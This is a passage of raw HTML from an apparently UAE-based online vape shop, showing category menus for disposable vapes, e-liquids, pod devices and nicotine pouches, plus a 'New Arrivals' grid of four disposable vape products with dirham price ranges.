	<li id="menu-item-14249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14249 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/nerd/" class="woodmart-nav-link">NERD</a></li>
	<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10129 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vgod/" class="woodmart-nav-link">VGOD</a></li>
	<li id="menu-item-16216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16216 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vnsn/" class="woodmart-nav-link">VNSN</a></li>
	<li id="menu-item-20398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20398 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vozol/" class="woodmart-nav-link">VOZOL</a></li>
	<li id="menu-item-9145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9145 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/yuoto/" class="woodmart-nav-link">YUOTO</a></li>
	<li id="menu-item-12476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12476 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/elf-bar/" class="woodmart-nav-link">ELF BAR</a></li>
	<li id="menu-item-8217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
	<li id="menu-item-13266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13266 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/pod-salt/" class="woodmart-nav-link">POD SALT</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20261 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li id="menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7768 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	<li id="menu-item-14320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14320 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/other-disposable/" class="woodmart-nav-link">OTHER DISPOSABLE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/" class="woodmart-nav-link"><span class="nav-link-text">E-JUICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10359 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/salt-nicotine/" class="woodmart-nav-link">Salt Nicotine</a></li>
	<li id="menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10358 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/30-ml-e-liquid/" class="woodmart-nav-link">30 ml E-LIQUID</a></li>
	<li id="menu-item-10812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10812 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/60-ml-e-liquid/" class="woodmart-nav-link">60 ml E-liquid</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14558 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/isgo-e-liquid/" class="woodmart-nav-link">ISGO E-liquid</a></li>
	<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10357 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/vgod-e-liquid/" class="woodmart-nav-link">VGOD E-liquid</a></li>
	<li id="menu-item-10562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10562 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/nasty-e-liquid/" class="woodmart-nav-link">NASTY E-liquid</a></li>
	<li id="menu-item-10813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10813 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/beard-e-liquid/" class="woodmart-nav-link">BEARD E-liquid</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11408 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/tokyo-e-liquid/" class="woodmart-nav-link">TOKYO E-Liquid</a></li>
	<li id="menu-item-21733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21733 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/elfbar-e-liquid/" class="woodmart-nav-link">ELFBAR E-liquid</a></li>
	<li id="menu-item-17445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17445 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/bar-juice/" class="woodmart-nav-link">BAR JUICE</a></li>
	<li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/pod-salt-e-liquid/" class="woodmart-nav-link">POD SALT E-Liquid</a></li>
	<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/dinner-lady-e-liquid/" class="woodmart-nav-link">DINNER LADY E-liquid</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10472 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/" class="woodmart-nav-link"><span class="nav-link-text">POD DEVICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22074 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/oxva/" class="woodmart-nav-link">OXVA</a></li>
	<li id="menu-item-10533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10533 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/smok/" class="woodmart-nav-link">SMOK</a></li>
	<li id="menu-item-10505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/uwell/" class="woodmart-nav-link">UWELL</a></li>
	<li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/voopoo/" class="woodmart-nav-link">VOOPOO</a></li>
	<li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/justfog/" class="woodmart-nav-link">JUSTFOG</a></li>
	<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22122 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/geekvape/" class="woodmart-nav-link">GEEKVAPE</a></li>
	<li id="menu-item-10473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10473 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/vaporesso/" class="woodmart-nav-link">VAPORESSO</a></li>
	<li id="menu-item-10474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10474 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pods-coil/" class="woodmart-nav-link">PODS/COIL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-17243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17243 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/" class="woodmart-nav-link"><span class="nav-link-text">NICOTINE POUCHES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17242 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/fox/" class="woodmart-nav-link">FOX</a></li>
	<li id="menu-item-18274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18274 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ice/" class="woodmart-nav-link">ICE</a></li>
	<li id="menu-item-18273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18273 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/bit/" class="woodmart-nav-link">BIT</a></li>
	<li id="menu-item-18288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18288 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/egp/" class="woodmart-nav-link">EGP</a></li>
	<li id="menu-item-21763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21763 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/wlf/" class="woodmart-nav-link">WLF</a></li>
	<li id="menu-item-18327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18327 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ubbs/" class="woodmart-nav-link">UBBS</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17640 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/velo/" class="woodmart-nav-link">VELO</a></li>
	<li id="menu-item-19120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/pablo/" class="woodmart-nav-link">PABLO</a></li>
	<li id="menu-item-18624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18624 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/killa/" class="woodmart-nav-link">KILLA</a></li>
	<li id="menu-item-21648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/denssi/" class="woodmart-nav-link">DENSSI</a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21595 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/siberia/" class="woodmart-nav-link">SIBERIA</a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/rab-bit/" class="woodmart-nav-link">RAB BIT</a></li>
	<li id="menu-item-21795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21795 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/iceberg/" class="woodmart-nav-link">ICEBERG</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18183 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/kelly-white/" class="woodmart-nav-link">KELLY WHITE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-81lwe4yq4sl7l1zvpvhf">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-2124" class="post-2124 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1614878620768 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1541507763869"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1646798678812"><div class="wpb_wrapper">
		<div id="wd-6040869f4ca6f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6040869f4ca6f wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >NEW ARRIVALS</h4>
							</div>
			
			
			
		</div>
		
					<div class="wd-products-element wd-rs-68aa450b0171f wd-wpb product-white-bg">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
		
					<div class="products wd-products  grid-columns-5 elements-grid pagination-arrows wd-grid-g products-bordered-grid title-line-two" data-paged="1" data-atts="{&quot;taxonomies&quot;:&quot;2090, 2091, 1905, 617&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;product_hover&quot;:&quot;icons&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_desktop&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:&quot;0&quot;,&quot;stretch_product_mobile&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;img_size&quot;:&quot;174x178&quot;,&quot;el_class&quot;:&quot;product-white-bg&quot;,&quot;woodmart_css_id&quot;:&quot;68aa450b0171f&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23123 status-publish instock product_cat-disposable-vape product_cat-tugboat product_tag-2-nicotine-vape product_tag-best-disposable-vape-2025 product_tag-compact-vape-pod product_tag-disposable-vape product_tag-fruity-vape-flavors product_tag-mesh-coil-vape product_tag-nicotine-salt-disposable-vape product_tag-small-vape-with-big-puffs product_tag-tugboat-mini-2000-puffs product_tag-tugboat-vape-flavors has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="23123">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/tugboat-mini/" class="product-image-link">
			<img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Tugboat-Mini-2000-Puffs-dxb-174x178.jpg" class="attachment-174x178 size-174x178" alt="TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/tugboat-mini/" aria-label="Product image">
					<img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TUGBOAT-MINI-2000-PUFFS-DISPOSABLE-VAPE-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/tugboat-mini/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23123" data-product_sku="" aria-label="Select options for &ldquo;TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/tugboat-mini/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23123"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/tugboat-mini/" data-id="23123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="23123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/tugboat-mini/">TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 25.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23083 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-40000-puffs-vape product_tag-best-long-lasting-vape-uae product_tag-dual-mode-vape product_tag-high-puff-disposable-vape product_tag-rechargeable-disposable-vape product_tag-tesiyi-40k-disposable product_tag-tesiyi-flavors product_tag-tesiyi-ultra-max-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="23083">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TESIYI-ULTRA-MAX-40000-174x178.jpg" class="attachment-174x178 size-174x178" alt="TESIYI ULTRA MAX 40000" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TESIYI-ULTRA-MAX-40000-PUFFS-DXB-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23083" data-product_sku="" aria-label="Select options for &ldquo;TESIYI ULTRA MAX 40000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23083"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/" data-id="23083" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="23083" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/tesiyi-ultra-max-40000/">TESIYI ULTRA MAX 40000 PUFFS</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>375.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 375.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23038 status-publish last instock product_cat-disposable-vape product_cat-other-disposable product_tag-best-disposable-vape-dubai product_tag-disposable-vape-8000-puffs product_tag-fummo-8000-flavors product_tag-fummo-magnum-8000-vape product_tag-fummo-vape-online product_tag-long-puff-vape-uae product_tag-mesh-coil-vape-pen product_tag-rechargeable-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="23038">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/FUMMO-MAGNUM-8000-PUFFS-NEW-174x178.jpg" class="attachment-174x178 size-174x178" alt="BEST FUMMO MAGNUM 8000 PUFFS IN DUBAI UAE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Untitled-2-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23038" data-product_sku="" aria-label="Select options for &ldquo;FUMMO MAGNUM 8000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23038"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/" data-id="23038" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="23038" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fummo-magnum-8000-puffs/">FUMMO MAGNUM 8000 PUFFS</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22993 status-publish first instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22993">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/SIKARY-FIT-12000-PUFFS-IN-DUBAI-174x178.jpg" class="attachment-174x178 size-174x178" alt="SIKARY FIT 12000 PUFFS IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Peach-Ice-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/sikary-fit-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22993" data-product_sku="" aria-label="Select options for &ldquo;SIKARY FIT 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/sikary-fit-12000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22993"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/sikary-fit-12000/" data-id="22993" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22993" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/sikary-fit-12000/">SIKARY FIT 12000 PUFFS IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 320.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
